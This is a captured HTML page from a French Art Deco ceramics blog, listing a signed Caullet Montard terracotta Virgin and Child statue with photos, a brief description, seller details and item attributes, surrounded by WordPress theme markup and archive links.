

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceramiqueartdeco.com/2021/05/28/terre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe/
body_size: 16417
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="https://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" lang="fr-FR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Terre cuite religieuse signée caullet montard art déco ttbe | Céramique art déco</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ceramiqueartdeco.com/xmlrpc.php" />
<!--[if IE]>
<style type="text/css">
  .clearfix, .third, .widget-container,.menu{
    zoom: 1; 
    }
</style>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Céramique art déco &raquo; Flux" href="https://ceramiqueartdeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Céramique art déco &raquo; Flux des commentaires" href="https://ceramiqueartdeco.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exp-reset-fonts-grids-css'  href='https:///ceramiqueartdeco.com/wp-content/themes/default/css/reset-fonts-grids.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exp-main-css'  href='https:///ceramiqueartdeco.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ceramiqueartdeco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///maps.google.com/maps/api/js?sensor=false&#038;ver=4.1.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/themes/default/scripts/gmap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ceramiqueartdeco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ceramiqueartdeco.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Les Carreaux De C Ramique Faits   La Main Sont Peints De Mani Re Color E' href='https://ceramiqueartdeco.com/2021/05/27/les-carreaux-de-c-ramique-faits-la-main-sont-peints-de-mani-re-color-e/' />
<link rel='next' title='Ceramique Statuette Art Deco Signee' href='https://ceramiqueartdeco.com/2021/05/28/ceramique-statuette-art-deco-signee/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://ceramiqueartdeco.com/2021/05/28/terre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe/' />
<link rel='shortlink' href='https://ceramiqueartdeco.com/?p=3226' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	
	<style type="text/css">
        .footer-bg {
            background:transparent url(https://ceramiqueartdeco.com/wp-content/themes/default/images/backgrounds/footer-default.jpg);
			height:129px;
        }
    </style>
	
	<style type="text/css">
        	</style>
	
	<style type="text/css">
        #header {
            background:transparent url();
			        }
	    </style>
<style type="text/css">
body { background-color: #BBD9EE; background-image: url('https://ceramiqueartdeco.com/wp-content/themes/default/images/backgrounds/background-default.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/wiwife.js"></script>
<script type="text/javascript" src="/kudagyne.js"></script>
</head>
<body class="single single-post postid-3226 single-format-standard custom-background default">
<div id="doc4" class="yui-t2">
   <div id="hd">
  		<div id="header"> 
  			<div class="logo">
  										   				<span class="site-title"><a href="https://ceramiqueartdeco.com/" title="Céramique art déco" rel="home">Céramique art déco</a></span>
						   				<p class="site-description"></p>
  				  			</div><!-- .logo -->
  		</div><!--#header-->
   		<div id="nav">
   			<div class="menu"><ul><li ><a href="https://ceramiqueartdeco.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://ceramiqueartdeco.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://ceramiqueartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://ceramiqueartdeco.com/nous-joindre/">Nous joindre</a></li></ul></div>
   		</div><!-- #nav -->
					<div id="sub_nav" class="clearfix">
				<div class="social">
							<div class="tweet">
		<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ceramiqueartdeco.com" data-count="horizontal" data-via="" data-related="">Tweet</a>
	</div>
			<div class="googleplus">
		<g:plusone href="https://ceramiqueartdeco.com"></g:plusone>
	</div>
			<div class="facebook">
		<fb:like href="https://ceramiqueartdeco.com" layout="button_count" show_faces="false" width="110"></fb:like>
	</div>
			<div class="follow">
		<span>Follow:</span>
		<a href="https://ceramiqueartdeco.com/feed/" title="follow Céramique art déco via RSS"><img src="https://ceramiqueartdeco.com/wp-content/themes/default/images/icons/rss.png" alt="follow Céramique art déco via RSS" /></a>	</div>
					</div>
					<form method="get" class="search_form" action="https://ceramiqueartdeco.com/">
		<p>
			<input class="search_input" type="text" value="To search, type and hit enter" name="s" id="search" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
			<input type="hidden" id="searchsubmit" value="Search" />
		</p>
	</form>
			</div>
		   </div><!-- header -->
	   <div id="bd">

	<div id="yui-main">
	   <div class="yui-b">
			 <div id="content" class="main-content hfeed rounded">


			
		
						<div id="post-3226" class="post-3226 post type-post status-publish format-standard has-post-thumbnail hentry category-terre tag-caullet tag-cuite tag-deco tag-montard tag-religieuse tag-signee tag-terre tag-ttbe">
							<h1 class="entry-title">Terre cuite religieuse signée caullet montard art déco ttbe</h1>
		
							<div class="entry-meta">
								<div class="posted"><span class="author vcard"><a class="url fn n" href="https://ceramiqueartdeco.com/author/admin/" title="View all posts by admin">admin</a></span> <span class="entry-date"><a href="https://ceramiqueartdeco.com/2021/05/28/terre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe/" title="1:11  ">mai 28, 2021</a></span></div> <span class="post_comments">[<em>0</em>]  comments</span>							</div><!-- .entry-meta -->
		
							<div class="entry-content">
								  
<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_01_kfh.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/><br/>


<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_02_yfld.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/>	  	

<br/>
  <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_03_emgk.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/>

 <br/>	 		 <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_04_elu.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/>  	<br/> 	<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_05_pqck.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/>		 <br/><img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_06_tjht.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/> 	   <br/> 	 
<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_07_xvu.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/>	 	
<br/>	
 <img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_08_zxhd.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/> 
<br/><img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/Terre_cuite_religieuse_signee_caullet_montard_art_deco_ttbe_09_pygv.jpg" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/>	<br/> 
 

<br/>	<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/zylomag.gif" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/><br/>Ttbe pour cette terre cuite de la vierge à l&rsquo;enfant art déco signée caullet montard 290 x300 mm. L&rsquo;item &laquo;&nbsp;Terre cuite religieuse signée caullet montard art déco ttbe&nbsp;&raquo; est en vente depuis le lundi 17 mai 2021. Il est dans la catégorie &laquo;&nbsp;Collections\Religion, ésotérisme\Objets de dévotion\Statues&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;brocantic19&Prime; et est localisé à/en sornac. Cet article peut être expédié au pays suivant: France.

	<ul>	

<li>Sous-type: Vierge Marie</li>
<li>Matière: Céramique</li>
<li>Objet modifié: Non</li>
<li>Pays de fabrication: France</li>
<li>Type: Christianisme</li>
</ul>	


<br/>	<img class="[base64]" src="https://ceramiqueartdeco.com/wp-content/image/zylomag.gif" title="Terre cuite religieuse signée caullet montard art déco ttbe" alt="Terre cuite religieuse signée caullet montard art déco ttbe"/> 

	<br/> 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://ceramiqueartdeco.com/2021/05/28/terre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe/" data-a2a-title="Terre cuite religieuse signée caullet montard art déco ttbe"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2021%2F05%2F28%2Fterre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe%2F&amp;linkname=Terre%20cuite%20religieuse%20sign%C3%A9e%20caullet%20montard%20art%20d%C3%A9co%20ttbe" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2021%2F05%2F28%2Fterre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe%2F&amp;linkname=Terre%20cuite%20religieuse%20sign%C3%A9e%20caullet%20montard%20art%20d%C3%A9co%20ttbe" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fceramiqueartdeco.com%2F2021%2F05%2F28%2Fterre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe%2F&amp;linkname=Terre%20cuite%20religieuse%20sign%C3%A9e%20caullet%20montard%20art%20d%C3%A9co%20ttbe" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://ceramiqueartdeco.com/2021/05/28/terre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>															</div><!-- .entry-content -->
							
							
		
				
							<div class="entry-utility">
								This entry was posted in <a href="https://ceramiqueartdeco.com/category/terre/" rel="category tag">terre</a> and tagged <a href="https://ceramiqueartdeco.com/tag/caullet/" rel="tag">caullet</a>, <a href="https://ceramiqueartdeco.com/tag/cuite/" rel="tag">cuite</a>, <a href="https://ceramiqueartdeco.com/tag/deco/" rel="tag">déco</a>, <a href="https://ceramiqueartdeco.com/tag/montard/" rel="tag">montard</a>, <a href="https://ceramiqueartdeco.com/tag/religieuse/" rel="tag">religieuse</a>, <a href="https://ceramiqueartdeco.com/tag/signee/" rel="tag">signée</a>, <a href="https://ceramiqueartdeco.com/tag/terre/" rel="tag">terre</a>, <a href="https://ceramiqueartdeco.com/tag/ttbe/" rel="tag">ttbe</a>. Bookmark the <a href="https://ceramiqueartdeco.com/2021/05/28/terre-cuite-religieuse-signee-caullet-montard-art-deco-ttbe/" title="Permalink to Terre cuite religieuse signée caullet montard art déco ttbe" rel="bookmark">permalink</a>.															</div><!-- .entry-utility -->
						</div><!-- #post-## -->
						
					<div class="nav-outter clearfix">
						<div id="nav-below" class="navigation clearfix">
							<div class="nav-previous"><a href="https://ceramiqueartdeco.com/2021/05/27/les-carreaux-de-c-ramique-faits-la-main-sont-peints-de-mani-re-color-e/" rel="prev"><span class="meta-nav">&larr;</span> Les Carreaux De C Ramique Faits   La Main Sont Peints De Mani Re Color E</a></div>
							<div class="nav-next"><a href="https://ceramiqueartdeco.com/2021/05/28/ceramique-statuette-art-deco-signee/" rel="next">Ceramique Statuette Art Deco Signee <span class="meta-nav">&rarr;</span></a></div>
						</div><!-- #nav-below -->
					</div><!-- .nav-outter -->
						<div id="outter-comments" class="nocomments">
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>


		
</div><!-- #comments -->
</div><!-- #outter-comments -->		
		


			</div><!-- /.main-content -->
			<div class="sidebar">
		<div id="right-primary" class="widget-area">
			<ul class="xoxo">
				
					<li id="archives" class="widget-container">
						<h3 class="widget-title">Archives</h3>
						<ul>
								<li><a href='https://ceramiqueartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://ceramiqueartdeco.com/2019/01/'>janvier 2019</a></li>
						</ul>
					</li>

					<li id="meta" class="widget-container">
						<h3 class="widget-title">Meta</h3>
						<ul>
														<li><a href="https://ceramiqueartdeco.com/wp-login.php">Connexion</a></li>
													</ul>
					</li>
				

							</ul>
		</div><!-- #right-primary .widget-area -->
</div><!-- /.sidebar -->
	   </div><!--yui-b-main-->
	</div><!--yui-main-->

 <div class="yui-b">
		<div id="primary" class="widget-area">
			<ul class="xoxo">
				<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ceramiqueartdeco.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://ceramiqueartdeco.com/2025/11/19/rare-vase-ceramique-gouda-holland-archipel-art-deco-decor-ethnique-parfait-etat-2/">Rare Vase Ceramique Gouda Holland Archipel Art Deco Decor Ethnique Parfait Etat</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2025/11/19/bouteille-ceramique-epoque-art-deco-liqueur-dor-paul-garnier-enghien-1920-3/">Bouteille céramique époque art déco Liqueur D&rsquo;or Paul Garnier Enghien 1920</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2025/11/18/vase-art-deco-eugene-baudin-ou-art-nouveau-vers-1900-ceramique-ancienne-glace/">Vase art déco Eugène Baudin ou art nouveau vers 1900 céramique ancienne glacé</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2025/11/18/ceramique-louis-dage-plateau-et-pot-en-raku-monte-argent-ceramique-art-deco-1930/">Ceramique Louis Dage Plateau Et Pot En Raku Monte Argent Ceramique Art Deco 1930</a>
						</li>
					<li>
				<a href="https://ceramiqueartdeco.com/2025/11/17/sujet-animalier-ceramique-art-deco/">Sujet animalier céramique art déco</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://ceramiqueartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://ceramiqueartdeco.com/2022/06/'>juin 2022</a></li>
